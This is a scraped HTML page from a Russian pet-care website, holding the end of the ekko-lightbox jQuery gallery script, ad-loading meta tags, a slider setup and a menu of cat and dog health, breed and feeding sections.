			var body = '<div class="modal-body"><div class="ekko-lightbox-container"><div class="ekko-lightbox-item fade in show"></div><div class="ekko-lightbox-item fade"></div></div></div>';
			var dialog = '<div class="modal-dialog" role="document"><div class="modal-content">' + header + body + footer + '</div></div>';
			$(this._config.doc.body).append('<div id="' + this._modalId + '" class="ekko-lightbox modal fade" tabindex="-1" tabindex="-1" role="dialog" aria-hidden="true">' + dialog + '</div>');

			this._$modal = $('#' + this._modalId, this._config.doc);
			this._$modalDialog = this._$modal.find('.modal-dialog').first();
			this._$modalContent = this._$modal.find('.modal-content').first();
			this._$modalBody = this._$modal.find('.modal-body').first();
			this._$modalHeader = this._$modal.find('.modal-header').first();
			this._$modalFooter = this._$modal.find('.modal-footer').first();

			this._$lightboxContainer = this._$modalBody.find('.ekko-lightbox-container').first();
			this._$lightboxBodyOne = this._$lightboxContainer.find('> div:first-child').first();
			this._$lightboxBodyTwo = this._$lightboxContainer.find('> div:last-child').first();

			this._border = this._calculateBorders();
			this._padding = this._calculatePadding();

			this._galleryName = this._$element.data('gallery');
			if (this._galleryName) {
				this._$galleryItems = $(document.body).find('*[data-gallery="' + this._galleryName + '"]');
				this._galleryIndex = this._$galleryItems.index(this._$element);
				$(document).on('keydown.ekkoLightbox', this._navigationalBinder.bind(this));

				// add the directional arrows to the modal
				if (this._config.showArrows && this._$galleryItems.length > 1) {
					this._$lightboxContainer.append('<div class="ekko-lightbox-nav-overlay"><a href="#">' + this._config.leftArrow + '</a><a href="#">' + this._config.rightArrow + '</a></div>');
					this._$modalArrows = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay').first();
					this._$lightboxContainer.on('click', 'a:first-child', function (event) {
						event.preventDefault();
						return _this.navigateLeft();
					});
					this._$lightboxContainer.on('click', 'a:last-child', function (event) {
						event.preventDefault();
						return _this.navigateRight();
					});
					this.updateNavigation();
				}
			}

			this._$modal.on('show.bs.modal', this._config.onShow.bind(this)).on('shown.bs.modal', function () {
				_this._toggleLoading(true);
				_this._handle();
				return _this._config.onShown.call(_this);
			}).on('hide.bs.modal', this._config.onHide.bind(this)).on('hidden.bs.modal', function () {
				if (_this._galleryName) {
					$(document).off('keydown.ekkoLightbox');
					$(window).off('resize.ekkoLightbox');
				}
				_this._$modal.remove();
				return _this._config.onHidden.call(_this);
			}).modal(this._config);

			$(window).on('resize.ekkoLightbox', function () {
				_this._resize(_this._wantedWidth, _this._wantedHeight);
			});
			this._$lightboxContainer.on('touchstart', function () {
				_this._touchstartX = event.changedTouches[0].screenX;
			}).on('touchend', function () {
				_this._touchendX = event.changedTouches[0].screenX;
				_this._swipeGesure();
			});
		}

		_createClass(Lightbox, [{
			key: 'element',
			value: function element() {
				return this._$element;
			}
		}, {
			key: 'modal',
			value: function modal() {
				return this._$modal;
			}
		}, {
			key: 'navigateTo',
			value: function navigateTo(index) {

				if (index < 0 || index > this._$galleryItems.length - 1) return this;

				this._galleryIndex = index;

				this.updateNavigation();

				this._$element = $(this._$galleryItems.get(this._galleryIndex));
				this._handle();
			}
		}, {
			key: 'navigateLeft',
			value: function navigateLeft() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === 0) {
					if (this._config.wrapping) this._galleryIndex = this._$galleryItems.length - 1;else return;
				} else //circular
					this._galleryIndex--;

				this._config.onNavigate.call(this, 'left', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'navigateRight',
			value: function navigateRight() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === this._$galleryItems.length - 1) {
					if (this._config.wrapping) this._galleryIndex = 0;else return;
				} else //circular
					this._galleryIndex++;

				this._config.onNavigate.call(this, 'right', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'updateNavigation',
			value: function updateNavigation() {
				if (!this._config.wrapping) {
					var $nav = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay');
					if (this._galleryIndex === 0) $nav.find('a:first-child').addClass('disabled');else $nav.find('a:first-child').removeClass('disabled');

					if (this._galleryIndex === this._$galleryItems.length - 1) $nav.find('a:last-child').addClass('disabled');else $nav.find('a:last-child').removeClass('disabled');
				}
			}
		}, {
			key: 'close',
			value: function close() {
				return this._$modal.modal('hide');
			}

			// helper private methods
		}, {
			key: '_navigationalBinder',
			value: function _navigationalBinder(event) {
				event = event || window.event;
				if (event.keyCode === 39) return this.navigateRight();
				if (event.keyCode === 37) return this.navigateLeft();
			}

			// type detection private methods
		}, {
			key: '_detectRemoteType',
			value: function _detectRemoteType(src, type) {

				type = type || false;

				if (!type && this._isImage(src)) type = 'image';
				if (!type && this._getYoutubeId(src)) type = 'youtube';
				if (!type && this._getVimeoId(src)) type = 'vimeo';
				if (!type && this._getInstagramId(src)) type = 'instagram';

				if (!type || ['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(type) < 0) type = 'url';

				return type;
			}
		}, {
			key: '_isImage',
			value: function _isImage(string) {
				return string && string.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);
			}
		}, {
			key: '_containerToUse',
			value: function _containerToUse() {
				var _this2 = this;

				// if currently showing an image, fade it out and remove
				var $toUse = this._$lightboxBodyTwo;
				var $current = this._$lightboxBodyOne;

				if (this._$lightboxBodyTwo.hasClass('in')) {
					$toUse = this._$lightboxBodyOne;
					$current = this._$lightboxBodyTwo;
				}

				$current.removeClass('in show');
				setTimeout(function () {
					if (!_this2._$lightboxBodyTwo.hasClass('in')) _this2._$lightboxBodyTwo.empty();
					if (!_this2._$lightboxBodyOne.hasClass('in')) _this2._$lightboxBodyOne.empty();
				}, 500);

				$toUse.addClass('in show');
				return $toUse;
			}
		}, {
			key: '_handle',
			value: function _handle() {

				var $toUse = this._containerToUse();
				this._updateTitleAndFooter();

				var currentRemote = this._$element.attr('data-remote') || this._$element.attr('href');
				var currentType = this._detectRemoteType(currentRemote, this._$element.attr('data-type') || false);

				if (['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(currentType) < 0) return this._error(this._config.strings.type);

				switch (currentType) {
					case 'image':
						this._preloadImage(currentRemote, $toUse);
						this._preloadImageByIndex(this._galleryIndex, 3);
						break;
					case 'youtube':
						this._showYoutubeVideo(currentRemote, $toUse);
						break;
					case 'vimeo':
						this._showVimeoVideo(this._getVimeoId(currentRemote), $toUse);
						break;
					case 'instagram':
						this._showInstagramVideo(this._getInstagramId(currentRemote), $toUse);
						break;
					case 'video':
						this._showHtml5Video(currentRemote, $toUse);
						break;
					default:
						// url
						this._loadRemoteContent(currentRemote, $toUse);
						break;
				}

				return this;
			}
		}, {
			key: '_getYoutubeId',
			value: function _getYoutubeId(string) {
				if (!string) return false;
				var matches = string.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/);
				return matches && matches[2].length === 11 ? matches[2] : false;
			}
		}, {
			key: '_getVimeoId',
			value: function _getVimeoId(string) {
				return string && string.indexOf('vimeo') > 0 ? string : false;
			}
		}, {
			key: '_getInstagramId',
			value: function _getInstagramId(string) {
				return string && string.indexOf('instagram') > 0 ? string : false;
			}

			// layout private methods
		}, {
			key: '_toggleLoading',
			value: function _toggleLoading(show) {
				show = show || false;
				if (show) {
					this._$modalDialog.css('display', 'none');
					this._$modal.removeClass('in show');
					$('.modal-backdrop').append(this._config.loadingMessage);
				} else {
					this._$modalDialog.css('display', 'block');
					this._$modal.addClass('in show');
					$('.modal-backdrop').find('.ekko-lightbox-loader').remove();
				}
				return this;
			}
		}, {
			key: '_calculateBorders',
			value: function _calculateBorders() {
				return {
					top: this._totalCssByAttribute('border-top-width'),
					right: this._totalCssByAttribute('border-right-width'),
					bottom: this._totalCssByAttribute('border-bottom-width'),
					left: this._totalCssByAttribute('border-left-width')
				};
			}
		}, {
			key: '_calculatePadding',
			value: function _calculatePadding() {
				return {
					top: this._totalCssByAttribute('padding-top'),
					right: this._totalCssByAttribute('padding-right'),
					bottom: this._totalCssByAttribute('padding-bottom'),
					left: this._totalCssByAttribute('padding-left')
				};
			}
		}, {
			key: '_totalCssByAttribute',
			value: function _totalCssByAttribute(attribute) {
				return parseInt(this._$modalDialog.css(attribute), 10) + parseInt(this._$modalContent.css(attribute), 10) + parseInt(this._$modalBody.css(attribute), 10);
			}
		}, {
			key: '_updateTitleAndFooter',
			value: function _updateTitleAndFooter() {
				var title = this._$element.data('title') || "";
				var caption = this._$element.data('footer') || "";

				this._titleIsShown = false;
				if (title || this._config.alwaysShowClose) {
					this._titleIsShown = true;
					this._$modalHeader.css('display', '').find('.modal-title').html(title || "&nbsp;");
				} else this._$modalHeader.css('display', 'none');

				this._footerIsShown = false;
				if (caption) {
					this._footerIsShown = true;
					this._$modalFooter.css('display', '').html(caption);
				} else this._$modalFooter.css('display', 'none');

				return this;
			}
		}, {
			key: '_showYoutubeVideo',
			value: function _showYoutubeVideo(remote, $containerForElement) {
				var id = this._getYoutubeId(remote);
				var query = remote.indexOf('&') > 0 ? remote.substr(remote.indexOf('&')) : '';
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe('//www.youtube.com/embed/' + id + '?badge=0&autoplay=1&html5=1' + query, width, height, $containerForElement);
			}
		}, {
			key: '_showVimeoVideo',
			value: function _showVimeoVideo(id, $containerForElement) {
				var width = this._$element.data('width') || 500;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe(id + '?autoplay=1', width, height, $containerForElement);
			}
		}, {
			key: '_showInstagramVideo',
			value: function _showInstagramVideo(id, $containerForElement) {
				// instagram load their content into iframe's so this can be put straight into the element
				var width = this._$element.data('width') || 612;
				var height = width + 80;
				id = id.substr(-1) !== '/' ? id + '/' : id; // ensure id has trailing slash
				$containerForElement.html('<iframe width="' + width + '" height="' + height + '" src="' + id + 'embed/" frameborder="0" allowfullscreen></iframe>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) //hide the arrows when showing video
					this._$modalArrows.css('display', 'none');
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showVideoIframe',
			value: function _showVideoIframe(url, width, height, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				height = height || width; // default to square
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><iframe width="' + width + '" height="' + height + '" src="' + url + '" frameborder="0" allowfullscreen class="embed-responsive-item"></iframe></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showHtml5Video',
			value: function _showHtml5Video(url, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><video width="' + width + '" height="' + height + '" src="' + url + '" preload="auto" autoplay controls class="embed-responsive-item"></video></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_loadRemoteContent',
			value: function _loadRemoteContent(url, $containerForElement) {
				var _this3 = this;

				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || 560;

				var disableExternalCheck = this._$element.data('disableExternalCheck') || false;
				this._toggleLoading(false);

				// external urls are loading into an iframe
				// local ajax can be loaded into the container itself
				if (!disableExternalCheck && !this._isExternal(url)) {
					$containerForElement.load(url, $.proxy(function () {
						return _this3._$element.trigger('loaded.bs.modal');l;
					}));
				} else {
					$containerForElement.html('<iframe src="' + url + '" frameborder="0" allowfullscreen></iframe>');
					this._config.onContentLoaded.call(this);
				}

				if (this._$modalArrows) //hide the arrows when remote content
					this._$modalArrows.css('display', 'none');

				this._resize(width, height);
				return this;
			}
		}, {
			key: '_isExternal',
			value: function _isExternal(url) {
				var match = url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);
				if (typeof match[1] === "string" && match[1].length > 0 && match[1].toLowerCase() !== location.protocol) return true;

				if (typeof match[2] === "string" && match[2].length > 0 && match[2].replace(new RegExp(':(' + ({
					"http:": 80,
					"https:": 443
				})[location.protocol] + ')?$'), "") !== location.host) return true;

				return false;
			}
		}, {
			key: '_error',
			value: function _error(message) {
				console.error(message);
				this._containerToUse().html(message);
				this._resize(300, 300);
				return this;
			}
		}, {
			key: '_preloadImageByIndex',
			value: function _preloadImageByIndex(startIndex, numberOfTimes) {

				if (!this._$galleryItems) return;

				var next = $(this._$galleryItems.get(startIndex), false);
				if (typeof next == 'undefined') return;

				var src = next.attr('data-remote') || next.attr('href');
				if (next.attr('data-type') === 'image' || this._isImage(src)) this._preloadImage(src, false);

				if (numberOfTimes > 0) return this._preloadImageByIndex(startIndex + 1, numberOfTimes - 1);
			}
		}, {
			key: '_preloadImage',
			value: function _preloadImage(src, $containerForImage) {
				var _this4 = this;

				$containerForImage = $containerForImage || false;

				var img = new Image();
				if ($containerForImage) {
					(function () {

						// if loading takes > 200ms show a loader
						var loadingTimeout = setTimeout(function () {
							$containerForImage.append(_this4._config.loadingMessage);
						}, 200);

						img.onload = function () {
							if (loadingTimeout) clearTimeout(loadingTimeout);
							loadingTimeout = null;
							var image = $('<img />');
							image.attr('src', img.src);
							image.addClass('img-fluid');

							// backward compatibility for bootstrap v3
							image.css('width', '100%');

							$containerForImage.html(image);
							if (_this4._$modalArrows) _this4._$modalArrows.css('display', ''); // remove display to default to css property

							_this4._resize(img.width, img.height);
							_this4._toggleLoading(false);
							return _this4._config.onContentLoaded.call(_this4);
						};
						img.onerror = function () {
							_this4._toggleLoading(false);
							return _this4._error(_this4._config.strings.fail + ('  ' + src));
						};
					})();
				}

				img.src = src;
				return img;
			}
		}, {
			key: '_swipeGesure',
			value: function _swipeGesure() {
				if (this._touchendX < this._touchstartX) {
					return this.navigateRight();
				}
				if (this._touchendX > this._touchstartX) {
					return this.navigateLeft();
				}
			}
		}, {
			key: '_resize',
			value: function _resize(width, height) {

				height = height || width;
				this._wantedWidth = width;
				this._wantedHeight = height;

				var imageAspecRatio = width / height;

				// if width > the available space, scale down the expected width and height
				var widthBorderAndPadding = this._padding.left + this._padding.right + this._border.left + this._border.right;

				// force 10px margin if window size > 575px
				var addMargin = this._config.doc.body.clientWidth > 575 ? 20 : 0;
				var discountMargin = this._config.doc.body.clientWidth > 575 ? 0 : 20;

				var maxWidth = Math.min(width + widthBorderAndPadding, this._config.doc.body.clientWidth - addMargin, this._config.maxWidth);

				if (width + widthBorderAndPadding > maxWidth) {
					height = (maxWidth - widthBorderAndPadding - discountMargin) / imageAspecRatio;
					width = maxWidth;
				} else width = width + widthBorderAndPadding;

				var headerHeight = 0,
				    footerHeight = 0;

				// as the resize is performed the modal is show, the calculate might fail
				// if so, default to the default sizes
				if (this._footerIsShown) footerHeight = this._$modalFooter.outerHeight(true) || 55;

				if (this._titleIsShown) headerHeight = this._$modalHeader.outerHeight(true) || 67;

				var borderPadding = this._padding.top + this._padding.bottom + this._border.bottom + this._border.top;

				//calculated each time as resizing the window can cause them to change due to Bootstraps fluid margins
				var margins = parseFloat(this._$modalDialog.css('margin-top')) + parseFloat(this._$modalDialog.css('margin-bottom'));

				var maxHeight = Math.min(height, $(window).height() - borderPadding - margins - headerHeight - footerHeight, this._config.maxHeight - borderPadding - headerHeight - footerHeight);

				if (height > maxHeight) {
					// if height > the available height, scale down the width
					width = Math.ceil(maxHeight * imageAspecRatio) + widthBorderAndPadding;
				}

				this._$lightboxContainer.css('height', maxHeight);
				this._$modalDialog.css('flex', 1).css('maxWidth', width);

				var modal = this._$modal.data('bs.modal');
				if (modal) {
					// v4 method is mistakenly protected
					try {
						modal._handleUpdate();
					} catch (Exception) {
						modal.handleUpdate();
					}
				}
				return this;
			}
		}], [{
			key: '_jQueryInterface',
			value: function _jQueryInterface(config) {
				var _this5 = this;

				config = config || {};
				return this.each(function () {
					var $this = $(_this5);
					var _config = $.extend({}, Lightbox.Default, $this.data(), typeof config === 'object' && config);

					new Lightbox(_this5, _config);
				});
			}
		}]);

		return Lightbox;
	})();

	$.fn[NAME] = Lightbox._jQueryInterface;
	$.fn[NAME].Constructor = Lightbox;
	$.fn[NAME].noConflict = function () {
		$.fn[NAME] = JQUERY_NO_CONFLICT;
		return Lightbox._jQueryInterface;
	};

	return Lightbox;
});
//# sourceMappingURL=ekko-lightbox.js.map


}






});

 </script>
 <!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>-->
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Imh0dHBzOi8vYWZsdC5tYXJrZXQueWFuZGV4LnJ1L3dpZGdldC9zY3JpcHQvYXBpIiB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPjwvc2NyaXB0Pg=="/>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Ii8vcGFnZWFkMi5nb29nbGVzeW5kaWNhdGlvbi5jb20vcGFnZWFkL2pzL2Fkc2J5Z29vZ2xlLmpzIj48L3NjcmlwdD4="/>
<script  src="https://usatiki.ru/wp-content/themes/usatiki_template/js/lightslider.js"></script>
 <script>
jQuery(document).ready(function($) {
            $('.image-gallery').lightSlider({
                gallery:true,
                item:1,
                thumbItem:4,
                slideMargin: 0,
                speed:500,
                auto:false,
                loop:true,
                onSliderLoad: function() {
                    $('.image-gallery').removeClass('cS-hidden');
                }
            });
});
 </script>


</head>

<body class="advert-template-default single single-advert postid-30780 sp-easy-accordion-enabled group-blog">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 98vw; height: 99vh; max-width: 98vw; max-height: 99vh;"  src="[data-uri]">

<span class="Checkusatiki.ru"></span>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T73QVXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="hostcheck"></div>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
   
<header id="masthead" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">


<button class="navbar-toggler  d-block d-lg-none" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>




		<div class="navbar-brand">

			<a href="/" class="logo">
			<img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan d-none d-lg-block">Для тех, кто любит своих усатиков</span>

			</a>		</div>



 <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
<div class="d-block d-lg-none menu_mobile">
<ul class="menu_mobile" style="margin-top:0 !important;padding-bottom:0 !important;">
<li><a href="/lichnyj-kabinet" class="">
 разместить объявление</a></li>

</ul>

<ul id="accordion-mobiletop" class="menu_mobile"><li id="menu-item-65205" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65205" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65205" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65205"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65205" id="labelid-menu-item-dropdown-65205" data-parent="#accordion-mobiletop">
	<li id="menu-item-65206" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65207" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65208" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65209" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65210" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65211" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65212" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65213" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65214" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65215" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65216" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65217" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65218" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65219" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание кошек</a></a></li>
<li id="menu-item-65220" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход за кошкой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65220" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65220" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65220"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65220" id="labelid-menu-item-dropdown-65220" data-parent="#accordion-mobiletop">
	<li id="menu-item-65221" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода за кошкой</a></a></li>
	<li id="menu-item-65222" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65223" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65224" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма для кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65224" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65224" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65224"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65224" id="labelid-menu-item-dropdown-65224" data-parent="#accordion-mobiletop">
	<li id="menu-item-65225" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65226" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65227" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65228" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65229" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65229" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65229" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65229"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65229" id="labelid-menu-item-dropdown-65229" data-parent="#accordion-mobiletop">
	<li id="menu-item-65230" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65231" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65232" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65233" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65233" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65233" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65233"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65233" id="labelid-menu-item-dropdown-65233" data-parent="#accordion-mobiletop">
	<li id="menu-item-65234" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65235" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65236" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65237" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65238" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65239" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65240" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65241" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65242" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65243" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65244" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65246" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65246" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65246" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65246"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65246" id="labelid-menu-item-dropdown-65246" data-parent="#accordion-mobiletop">
	<li id="menu-item-65247" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65248" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65249" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65250" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА у собак</a></a></li>
	<li id="menu-item-65251" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65252" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65253" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65254" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65255" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65256" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65257" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика у собак</a></a></li>
	<li id="menu-item-65258" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты для собак</a></a></li>
